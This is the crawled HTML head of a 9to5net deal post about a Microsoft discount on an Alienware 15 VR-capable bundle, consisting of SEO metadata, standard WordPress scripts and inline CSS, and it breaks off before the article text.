

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/
body_size: 40328
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle</title>
<meta name="description" content="Microsoft is currently offering a sweet deal for the gamers out there, which includes a huge discount of $999 on Alienware 15 PC VR-Capable Bundle. After..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle" />
<meta property="og:description" content="Microsoft is currently offering a sweet deal for the gamers out there, which includes a huge discount of $999 on Alienware 15 PC VR-Capable Bundle. After..." />
<meta property="og:url" content="https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/" />
<meta property="og:site_name" content="9to5net" />
<meta property="article:section" content="Deals &amp; Offers" />
<meta property="og:updated_time" content="2024-08-15T17:06:24+05:30" />
<meta property="og:image" content="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg" />
<meta property="og:image:secure_url" content="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg" />
<meta property="og:image:width" content="590" />
<meta property="og:image:height" content="332" />
<meta property="og:image:alt" content="Alienware 15 PC" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-10-08T23:32:32+05:30" />
<meta property="article:modified_time" content="2024-08-15T17:06:24+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle" />
<meta name="twitter:description" content="Microsoft is currently offering a sweet deal for the gamers out there, which includes a huge discount of $999 on Alienware 15 PC VR-Capable Bundle. After..." />
<meta name="twitter:image" content="https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ratan Singh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.9to5net.com/#organization","name":"9to5net","url":"https://www.9to5net.com"},{"@type":"WebSite","@id":"https://www.9to5net.com/#website","url":"https://www.9to5net.com","name":"9to5net","publisher":{"@id":"https://www.9to5net.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg","url":"https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg","width":"590","height":"332","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.9to5net.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/","name":"[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle"}}]},{"@type":"WebPage","@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#webpage","url":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/","name":"[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle","datePublished":"2016-10-08T23:32:32+05:30","dateModified":"2024-08-15T17:06:24+05:30","isPartOf":{"@id":"https://www.9to5net.com/#website"},"primaryImageOfPage":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#breadcrumb"}},{"@type":"Person","@id":"https://www.9to5net.com/author/ratan/","name":"Ratan Singh","url":"https://www.9to5net.com/author/ratan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f5072dbccff5fc1948982265e86a6a3deb9c9e2d7e5d61cedf3fed5d77b200c2?s=96&amp;d=mm&amp;r=g","caption":"Ratan Singh","inLanguage":"en-US"},"sameAs":["https://www.9to5net.com"],"worksFor":{"@id":"https://www.9to5net.com/#organization"}},{"@type":"BlogPosting","headline":"[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle","keywords":"Alienware 15 PC","datePublished":"2016-10-08T23:32:32+05:30","dateModified":"2024-08-15T17:06:24+05:30","author":{"@id":"https://www.9to5net.com/author/ratan/","name":"Ratan Singh"},"publisher":{"@id":"https://www.9to5net.com/#organization"},"description":"Microsoft is currently offering a sweet deal for the gamers out there, which includes a huge discount of $999 on Alienware 15 PC VR-Capable Bundle. After...","name":"[Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle","@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#richSnippet","isPartOf":{"@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#webpage"},"image":{"@id":"https://www.9to5net.com/wp-content/uploads/2016/10/Alienware-15-PC-VR-Capable-Bundle.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Feed" href="https://www.9to5net.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Comments Feed" href="https://www.9to5net.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; [Deal] Microsoft is offering a big discount of $999 on Alienware 15 PC VR-Capable Bundle Comments Feed" href="https://www.9to5net.com/microsoft-deal-on-alienware-15-pc-vr-capable-bundle/feed/" />
<link rel="alternate" type="application/rss+xml" title="9TO5Net &raquo; Stories Feed" href="https://www.9to5net.com/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.9to5net.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='fb_data_style-css' href='https://www.9to5net.com/wp-content/plugins/feedburner-form/control/fbstyle.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.9to5net.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.9to5net.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.9to5net.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.9to5net.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.9to5net.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://www.9to5net.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.94.1' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.9to5net.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-12: var(--global-color-12);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.9to5net.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://www.9to5net.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764187497' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.9to5net.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;--global-color-11:#0B1C48;--global-color-12:#F94327;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}:root .has-global-color-11-color{color:var(--global-color-11);}:root .has-global-color-11-background-color{background-color:var(--global-color-11);}:root .has-global-color-12-color{color:var(--global-color-12);}:root .has-global-color-12-background-color{background-color:var(--global-color-12);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form 